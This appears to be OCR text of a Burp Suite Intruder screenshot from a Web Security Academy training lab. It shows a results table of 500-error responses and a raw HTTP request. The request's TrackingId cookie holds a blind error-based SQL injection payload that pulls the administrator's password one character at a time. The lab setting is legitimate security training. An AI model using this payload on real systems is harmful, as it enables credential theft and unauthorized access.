 Attack Save 5. Intruder attack of https://0a6f00b50355b2278052c6bf009c00f7.web-security-academy.net
5. Intruder attack of https://0a6f00b50355b2278052c6bf009c00f7.web-security-academy.net Attack Save
Results Positions
Capture filter: Discarding 2xx, 3xx and 4xx responses Apply capture filter
View filter: Hiding 2xx, 3xx and 4xx responses
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 500 387 2451
541 1 1 500 194 2451
550 10 1 500 195 2451
331 11 q 500 203 2451
692 12 8 500 178 2451
613 13 4 500 198 2451
294 14 o 500 208 2451
655 15 6 500 202 2451
456 16 w 500 182 2451
497 17 y 500 180 2451
58 18 c 500 195 2451
19 19 a 500 182 2451
282 2 o 500 189 2451
180 20 i 500 201 2451
243 3 m 500 214 2451
124 4 g 500 215 2451
45 5 c 500 231 2451
186 6 j 500 188 2451
707 7 9 500 193 2451
228 8 l 500 186 2451
609 9 4 500 186 2451
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a6f00b50355b2278052c6bf009c00f7.web-security-academy.net
3 Cookie: TrackingId=Jg92zNcFTv53P8Ki'||(SELECT CASE WHEN SUBSTR(password,b,1)='a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'
4 ; session=zaebs5f2379hmwi5bv6lptmdlvigcz1q:
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Finished